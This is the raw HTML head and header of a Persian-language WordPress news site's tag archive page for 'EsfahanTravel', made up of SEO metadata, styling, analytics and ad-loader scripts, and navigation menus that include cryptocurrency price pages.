

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roknonline.com/tag/esfahantravel/
body_size: 14840
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head>
	     <meta name="samandehi" content="725199983"/>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3D7PR4EMH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3D7PR4EMH');
</script>
		<link rel="pingback" href="https://roknonline.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>درباره EsfahanTravel در رکن آنلاین بیشتر بخوانید</title>
	<link rel="canonical" href="https://roknonline.com/tag/esfahantravel/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های EsfahanTravel" />
	<meta property="og:url" content="https://roknonline.com/tag/esfahantravel/" />
	<meta property="og:site_name" content="رکن آنلاین" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://roknonline.com/tag/esfahantravel/","url":"https://roknonline.com/tag/esfahantravel/","name":"درباره EsfahanTravel در رکن آنلاین بیشتر بخوانید","isPartOf":{"@id":"https://roknonline.com/#website"},"breadcrumb":{"@id":"https://roknonline.com/tag/esfahantravel/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://roknonline.com/tag/esfahantravel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"رکن آنلاین","item":"https://roknonline.com/"},{"@type":"ListItem","position":2,"name":"EsfahanTravel"}]},{"@type":"WebSite","@id":"https://roknonline.com/#website","url":"https://roknonline.com/","name":"رکن آنلاین","description":"roknonline.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://roknonline.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک" href="https://roknonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; خوراک دیدگاه‌ها" href="https://roknonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="رکن آنلاین &raquo; EsfahanTravel خوراک برچسب" href="https://roknonline.com/tag/esfahantravel/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://roknonline.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-rtl-css' href='https://roknonline.com/wp-includes/css/admin-bar-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre:400%7CRoboto:500&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://roknonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://roknonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://roknonline.com/wp-json/wp/v2/tags/16346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://roknonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>

<meta name="google-site-verification" content="7hWi0msMM3K-YXYyJkR9uB7NU65PlsS6UiUPTXlPhuE" />
			<link rel="shortcut icon" href="https://roknonline.com/wp-content/uploads/2022/11/favicon.ico"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://roknonline.com/",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "description": "roknonline.com"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0631\u06a9\u0646 \u0622\u0646\u0644\u0627\u06cc\u0646",
    "alternateName": "roknonline.com",
    "url": "https://roknonline.com/"
}</script>
<link rel='stylesheet' id='bf-minifed-css-1' href='https://roknonline.com/wp-content/bs-booster-cache/cb876fbb02502012ee79d47cb92c8cf5.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1766062292' href='https://roknonline.com/wp-content/bs-booster-cache/115b76422cb66b9d987ff4fc9fa19449.css' type='text/css' media='all' />

<!-- BetterFramework Head Inline CSS -->
<style>
*:not(i) {
    font-family: 'Vazir' !important;
}
.footer_telegram_link {
    position: fixed;
    left: 0;
    bottom: 90px;
    background: #03A9F4;
    color: #FFF !important;
    display: block;
    padding: 10px;
    font-size: 11px;
}
.entry-content a {
    position: relative;
    z-index: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
    padding: 0 4px;
}

.entry-content a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    -webkit-transform: translateY(calc(100% - 2px));
    transform: translateY(calc(100% - 2px));
    width: 100%;
    height: 100%;
    background-color: #9d1c20;
    transition: -webkit-transform .25s ease-out;
    transition: transform .1s ease-out;
    transition: transform .1s ease-out,-webkit-transform .1s ease-out;
    border-radius: 3px;
}

a:hover {
    color: #fff;
}

a:hover:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    transition: -webkit-transform .25s ease-out;
    transition: transform .25s ease-out;
    transition: transform .25s ease-out,-webkit-transform .25s ease-out;
}
body.bs-theme, body.bs-theme .btn-bs-pagination, body.bs-theme .body-typo {
font-size:14px;
    
}
.column-g {
  float: left;
  width: 25%;
  padding:5px;
}
.modal {
  display: none;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 99999;
  overflow: auto;
  background-color:#000000c4;
}

/* Modal Content */
.modal-content {
  position: relative;
  direction:ltr;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 600px;
}

/* The Close Button */
.close {
  color: white;
  position: absolute;
  top: 50px;
  right: 50px;
  font-size: 35px;
  font-weight: bold;
}
.menu-action-buttons .close{
      color: #000;
  position: relative;
  top: 0;
  right:0;
}

.close:hover,
.close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

.mySlides {
  display: none;
}

.cursor {
  cursor: pointer;
}
img {
  margin-bottom: -4px;
}

.caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.demo {
  opacity: 0.6;
}

.active,
.demo:hover {
  opacity: 1;
}

img.hover-shadow {
  transition: 0.3s;
}

.hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.address-nav {
  padding: 10px 5px;
  background: #f3f3f3;
  margin: 20px 0;
  margin-bottom: 20px;
  font-size: 14px;
  font-weight: 700;
  box-shadow: 1px 5px 3px #a19ef8;
    display: inline-block;
width: 100%;
}
.items-cus {
    width: 100%;
    display: inline-block;
}
.custom-item {
  width: 31.333333%;
  display: inline-block;
  background: #f1f1f1;
  margin: 5px;
  padding: 10px;
  border: 1px solid #cfcfcf;

}
.custom-item .fa ,.address-nav .fa{
  padding-left: 5px;
  font-size: 18px;
  vertical-align: middle;
}
.custom-item .fa-star{
  color:gold;
}
.info-box {
  background: #f4f4f4;
  border: solid 1px #e6e6e6;
  padding: 10px;
  height: 270px;
      display: inline-block;
}
.info-box li{
  list-style: none;
  

}
.contact {
  margin: 20px !important;
  display: inline-block;
width: 100%;
}
.row-btn {
  display: inline-block;
  width: 100%;
  margin: auto !important;
  
}
.row-btn .btn {
 font-size: 14px;
  width: 100%;
  margin: 5px;

}
@media (max-width:789px){
    .column-g{
        width:100%;
        text-align:center;
    }
    .column-g img{
        width:300px!important;
        
    }
    .custom-item{
        width:100%;
    }
    .contact{
        margin:0 !important;
        text-align: center;
    }
    .info-box{
        text-align: right;
    }
    
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<script type="text/javascript">
	now = new Date();
	var head = document.getElementsByTagName('head')[0];
	var script = document.createElement('script');
	script.async = true;
	script.type = 'text/javascript';
	var script_address = 'https://cdn.yektanet.com/template/bnrs/yn_bnr.min.js';
	script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
	head.appendChild(script);
</script>
<script type="text/javascript">
    (function(){
    var now = new Date();
    var head = document.getElementsByTagName('head')[0];
    var script = document.createElement('script');
    script.async = true;
    var script_address = 'https://cdn.yektanet.com/js/tarikhema.org/article.v1.js';
    script.src = script_address + '?v=' + now.getFullYear().toString() + '0' + now.getMonth() + '0' + now.getDate() + '0' + now.getHours();
    head.appendChild(script);
    })();
</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="rtl archive tag tag-esfahantravel tag-16346 wp-theme-publisher bs-theme bs-publisher bs-publisher-pure-magazine active-light-box active-top-line close-rh page-layout-2-col page-layout-2-col-left boxed main-menu-sticky main-menu-boxed active-ajax-search  wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-d" dir="rtl">
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
							</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 text-logo">
	<a href="https://roknonline.com/" itemprop="url" rel="home">
		رکن آنلاین	</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://roknonline.com">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-23" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-23"><a href="https://roknonline.com/"><i class="bf-icon  fa fa-home"></i>خانه</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-3 better-anim-fade menu-item-18"><a href="https://roknonline.com/category/political/">سیاست</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-16"><a href="https://roknonline.com/category/economy/">اقتصاد</a></li>
<li id="menu-item-41148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-41148"><a href="https://roknonline.com/prices/">قیمت ها</a>
<ul class="sub-menu">
	<li id="menu-item-57991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-12077 better-anim-fade menu-item-57991"><a href="https://roknonline.com/category/price/digital-currencies/">ارز های دیجیتالی</a>
	<ul class="sub-menu">
		<li id="menu-item-57995" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57995"><a href="https://roknonline.com/bitcoin-price/">قیمت بیت کوین | BTC</a></li>
		<li id="menu-item-57992" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57992"><a href="https://roknonline.com/rippel-price-xrp/">قیمت ارز ریپل | XRP</a></li>
		<li id="menu-item-57997" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57997"><a href="https://roknonline.com/binancecoin-price-bnb/">قیمت ارز بایننس کوین | BNB</a></li>
		<li id="menu-item-57993" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57993"><a href="https://roknonline.com/eos-price/">قیمت ارز ای او اس | EOS</a></li>
		<li id="menu-item-57994" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57994"><a href="https://roknonline.com/neo-price/">قیمت ارز نئو | NEO</a></li>
		<li id="menu-item-57996" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57996"><a href="https://roknonline.com/tether-price-usdt/">قیمت ارز تتر | USDT</a></li>
		<li id="menu-item-57998" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-57998"><a href="https://roknonline.com/atrium-price-etc/">قیمت ارز اتریوم | ETH</a></li>
	</ul>
</li>
